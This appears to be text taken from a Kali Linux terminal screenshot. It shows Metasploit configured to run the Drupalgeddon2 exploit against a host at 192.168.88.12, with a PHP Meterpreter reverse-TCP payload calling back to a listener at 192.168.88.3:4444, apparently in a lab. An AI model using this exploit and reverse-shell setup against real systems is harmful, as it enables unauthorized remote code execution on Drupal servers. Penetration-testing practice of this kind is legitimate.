 kali@kali: ~
File Actions Edit View Help
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.88.12 yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.88.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
KALI
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >